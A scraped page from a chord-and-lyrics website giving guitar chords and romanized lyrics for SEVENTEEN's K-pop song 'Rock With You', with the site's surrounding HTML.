mandeureo jun nega dagaonda
D         G
set dul hana


[Verse 1]
              C       D
mweodeunji da jugo shipeo
         Em            G
naege neoman ittamyeon
                          C        D
Won’t let them break your heart oh no
        Em           G
nega eopttamyeon nan amugeotto anya

   C          D
No words are enough for you
  Em        G
noraetmallo damgo shipeo
    C
So, modeun naye gamjeong
D                     Em   
neoro ilkgo sseuge haejweo


[Pre-chorus]
G              C        D
I just want to love you
Em           G          D
neol honja duji ana nan
C                  C        D
I just want you, I need you
  Em          G
i bameun jjalbgo
     D             C
neon dangyeonhaji ana


[Chorus]
           C
I tell you
          D                 Em
This time I wanna rock with you
          G               C
Moonlight i bame Shine on you
        D                 Em  
Tonight I wanna ride with you
G     D
geu eodirado
C                 D
Baby hold on Baby hold on (eodieseodo)
Em                D            G        C
Baby hold on Baby hold on (eodiseorado)
        D              Em
sesangi kkeunnadeorado

I wanna ride with you


[Verse 2]
C  D  Em                    C
         neol wihae dalligo isseo
   D  Em                      C
         neol wihaeseoramyeon mweodeun
   D  Em          G        C     D      Em
         sumi meomchul ttaekkaji nan neoman

   C          D
No words are enough for you
   Em     G
mellodiro damgo shipeo
    C
So, neoye modeun gamjeong
D                        Em   
naega deureul su itge haejweo


[Pre-chorus]
G              C        D
I just want to love you
Em           G          D
neol honja duji ana nan
C                  C        D
I just want you, I need you
  Em          G
i bameun jjalbgo
     D             C
neon dangyeonhaji ana


[Chorus]
           C
I tell you
          D                 Em
This time I wanna rock with you
          G               C
Moonlight i bame Shine on you
        D                 Em  
Tonight I wanna ride with you
G     D
geu eodirado
C                 D
Baby hold on Baby hold on (eodieseodo)
Em                D            G        C
Baby hold on Baby hold on (eodiseorado)
        D              Em
sesangi kkeunnadeorado

I wanna


[Bridge]
          Em
Ride with you
     D  G       C
Fall in-to your eyes
          Bm       Em  Am
modeun sungandeuri oroji
          Bm
neol hyanghae isseo
  C
naneun neo hanaro chungbunhae

                 C  D       Em 
dangyeonhan geon ha   na eopseo
         C  D      Em
naege neoman  isseoseo
                          C    D   Em
Won’t let them break your heart oh no
C  D  Em


[Chorus]

geu eodirado
C                 D
Baby hold on Baby hold on (eodieseodo)
Em                D            G        C
Baby hold on Baby hold on (eodiseorado)
        D              Em
sesangi kkeunnadeorado


[Post-chorus]
G       D         C   D  Em
I wanna rock with you
D       G         C   D  Em
I wanna rock with you

I wanna stay with you
 </pre>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/05/Rock-With-You-SEVENTEEN.png&#038;description=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F&#038;title=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F&#038;title=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F&#038;title=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Rock%20With%20You%20%26%238211%3B%20SEVENTEEN%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Frock-with-you-seventeen-chord-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/k-pop/" rel="tag">K-Pop</a>, <a href="https://chordmusic.info/tag/korea/" rel="tag">Korea</a>, <a href="https://chordmusic.info/tag/lagu-korea/" rel="tag">lagu korea</a>, <a href="https://chordmusic.info/tag/seventeen/" rel="tag">SEVENTEEN</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/15469079ffff8030a6add2be97689cc0?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>harmoni</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/victory-chord-lyrics/" title="Permanent Link to JPCC &#8211; VICTORY Chord &#038; Lyrics"><img width="480" height="239" src="https://chordmusic.info/wp-content/uploads/2018/04/zclm84ulruyhb_600.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Victory" loading="lazy" title="JPCC &#8211; VICTORY Chord &#038; Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2018/04/zclm84ulruyhb_600.jpg 1000w, https://chordmusic.info/wp-content/uploads/2018/04/zclm84ulruyhb_600-300x149.jpg 300w, https://chordmusic.info/wp-content/uploads/2018/04/zclm84ulruyhb_600-768x382.jpg 768w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=JPCC%20%26%238211%3B%20VICTORY%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fvictory-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fvictory-chord-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/04/zclm84ulruyhb_600.jpg&#038;description=JPCC%20%26%238211%3B%20VICTORY%20Chord%20%26%23038%3B%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fvictory-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=JPCC%20%26%238211%3B%20VICTORY%20Chord%20%26%23038%3B%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fvictory-chord-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3340" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3340" title="2176 Views">2176</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/victory-chord-lyrics/" title="Permanent Link to JPCC &#8211; VICTORY Chord &#038; Lyrics">JPCC &#8211; VICTORY Chord &#038; Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/unang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric/" title="Permanent Link to Unang Sai Dokkon Au Selingkuh &#8211; Romanstis Trio &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Unang-Sai-Dokkon-Au-Selingkuh-Romanstis-Trio-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Unang Sai Dokkon Au Selingkuh - Romanstis Trio" loading="lazy" title="Unang Sai Dokkon Au Selingkuh &#8211; Romanstis Trio &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Unang%20Sai%20Dokkon%20Au%20Selingkuh%20%26%238211%3B%20Romanstis%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Funang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Funang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Unang-Sai-Dokkon-Au-Selingkuh-Romanstis-Trio.png&#038;description=Unang%20Sai%20Dokkon%20Au%20Selingkuh%20%26%238211%3B%20Romanstis%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Funang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Unang%20Sai%20Dokkon%20Au%20Selingkuh%20%26%238211%3B%20Romanstis%20Trio%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Funang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12559" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12559" title="847 Views">847</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/unang-sai-dokkon-au-selingkuh-romanstis-trio-chord-lyric/" title="Permanent Link to Unang Sai Dokkon Au Selingkuh &#8211; Romanstis Trio &#8211; Chord &#038; Lyric">Unang Sai Dokkon Au Selingkuh &#8211; Romanstis Trio &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/dia-sanggup-yesus-sanggup-chord-and-lyrics/" title="Permanent Link to Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics"><img width="310" height="185" src="https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="dia sanggup" loading="lazy" title="Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png 310w, https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup-300x179.png 300w" sizes="(max-width: 310px) 100vw, 310px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/dia-sanggup.png&#038;description=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Dia%20Sanggup%20Yesus%20Sanggup%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Fdia-sanggup-yesus-sanggup-chord-and-lyrics%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-6983" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-6983" title="4425 Views">4425</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/dia-sanggup-yesus-sanggup-chord-and-lyrics/" title="Permanent Link to Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics">Dia Sanggup Yesus Sanggup &#8211; Chord and Lyrics</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/bethel-music-chord-mighty-sound/" title="Permanent Link to Bethel Music Chords &#8211; Mighty Sound"><img width="480" height="297" src="https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Mighty sound" loading="lazy" title="Bethel Music Chords &#8211; Mighty Sound" srcset="https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4.png 800w, https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4-300x186.png 300w, https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4-768x475.png 768w, https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4-308x192.png 308w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Bethel%20Music%20Chords%20%26%238211%3B%20Mighty%20Sound&#038;url=https%3A%2F%2Fchordmusic.info%2Fbethel-music-chord-mighty-sound%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fbethel-music-chord-mighty-sound%2F&#038;media=https://chordmusic.info/wp-content/uploads/2018/06/Untitled-4.png&#038;description=Bethel%20Music%20Chords%20%26%238211%3B%20Mighty%20Sound" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fbethel-music-chord-mighty-sound%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Bethel%20Music%20Chords%20%26%238211%3B%20Mighty%20Sound&#038;url=https%3A%2F%2Fchordmusic.info%2Fbethel-music-chord-mighty-sound%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-3799" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-3799" title="1553 Views">1553</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/bethel-music-chord-mighty-sound/" title="Permanent Link to Bethel Music Chords &#8211; Mighty Sound">Bethel Music Chords &#8211; Mighty Sound</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/future-red-velvet-chord-lyrics/" rel="prev">Future &#8211; Red Velvet &#8211; Chord &#038; Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/hello-red-velvet-chord-lyrics/" rel="next">&larr; Hello &#8211;  Red Velvet &#8211; Chord &#038; Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
